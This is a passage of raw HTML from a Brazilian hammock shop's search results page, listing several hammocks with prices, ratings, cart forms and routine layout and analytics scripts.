}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-291");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-291  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":5},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Marrom - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-057&quot;,&quot;price&quot;:229.95,&quot;index&quot;:43,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;2&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-marrom-varanda-raia.html">
                                Rede de Descanso Intermediária Marrom - Varanda Raia                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_291"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elem2zYLqS9aArray = document.querySelectorAll('#rating-result_291 span');
    if(elem2zYLqS9aArray.length !== 'undefined'){
        elem2zYLqS9aArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-marrom-varanda-raia.html#reviews">2                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="291" data-price-box="product-id-291">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-291"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-057" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-marrom-varanda-raia.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="291">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEtbWFycm9tLXZhcmFuZGEtcmFpYS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":291,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"291","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Cinza - Varanda Escama&quot;,&quot;item_id&quot;:&quot;IT-022&quot;,&quot;price&quot;:229.95,&quot;index&quot;:44,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;10&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-cinza-varanda-escama.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-164">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-intermediaria-cinza-varanda-escama.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Cinza&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-164 {
    width: 240px;
}
.product-image-container-164 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-164");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-164  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":9},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Cinza - Varanda Escama&quot;,&quot;item_id&quot;:&quot;IT-022&quot;,&quot;price&quot;:229.95,&quot;index&quot;:44,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;10&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-cinza-varanda-escama.html">
                                Rede de Descanso Intermediária Cinza - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_164"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemPtPNghKtArray = document.querySelectorAll('#rating-result_164 span');
    if(elemPtPNghKtArray.length !== 'undefined'){
        elemPtPNghKtArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-cinza-varanda-escama.html#reviews">10                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="164" data-price-box="product-id-164">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-164"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-022" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-cinza-varanda-escama.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="164">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEtY2luemEtdmFyYW5kYS1lc2NhbWEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":164,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"164","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Piscina - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-010&quot;,&quot;price&quot;:329.9,&quot;index&quot;:45,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-em-macrame.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-209">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-azul-piscina-macrame-a.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Piscina&#x20;-&#x20;Varanda&#x20;em&#x20;Macram&#xEA;"/></span>
</span>
<style>.product-image-container-209 {
    width: 240px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Piscina - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-010&quot;,&quot;price&quot;:329.9,&quot;index&quot;:45,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-em-macrame.html">
                                Rede de Descanso de Luxo Azul Piscina - Varanda em Macramê                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_209"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elempxSQOOw0Array = document.querySelectorAll('#rating-result_209 span');
    if(elempxSQOOw0Array.length !== 'undefined'){
        elempxSQOOw0Array.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-em-macrame.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="209" data-price-box="product-id-209">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-209"                data-price-amount="329.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 329,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-010" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-em-macrame.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="209">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tYXp1bC1waXNjaW5hLXZhcmFuZGEtZW0tbWFjcmFtZS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":209,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"209","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Caneta com Listra Crua - Varanda Raia - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;LX-024&quot;,&quot;price&quot;:279.9,&quot;index&quot;:46,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-com-listra-crua-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-223">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-listrada-azul-caneta-listra-crua-var-raia-acab-caneta.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Caneta&#x20;com&#x20;Listra&#x20;Crua&#x20;-&#x20;Varanda&#x20;Raia&#x20;-&#x20;Acabamento&#x20;Azul&#x20;Caneta"/></span>
</span>
<style>.product-image-container-223 {
    width: 240px;
}
.product-image-container-223 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-223");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-223  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":3},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Caneta com Listra Crua - Varanda Raia - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;LX-024&quot;,&quot;price&quot;:279.9,&quot;index&quot;:46,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-com-listra-crua-varanda-raia.html">
                                Rede de Descanso de Luxo Azul Caneta com Listra Crua - Varanda Raia - Acabamento Azul Caneta                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_223"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemHQBCbBiDArray = document.querySelectorAll('#rating-result_223 span');
    if(elemHQBCbBiDArray.length !== 'undefined'){
        elemHQBCbBiDArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-com-listra-crua-varanda-raia.html#reviews">3                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="223" data-price-box="product-id-223">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-223"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-024" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-com-listra-crua-varanda-raia.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="223">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tYXp1bC1jYW5ldGEtY29tLWxpc3RyYS1jcnVhLXZhcmFuZGEtcmFpYS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":223,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"223","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Laranja - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-056&quot;,&quot;price&quot;:279.9,&quot;index&quot;:47,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-laranja-varanda-escama.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-255">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-laranja-rr22.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Laranja&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-255 {
    width: 240px;
}
.product-image-container-255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
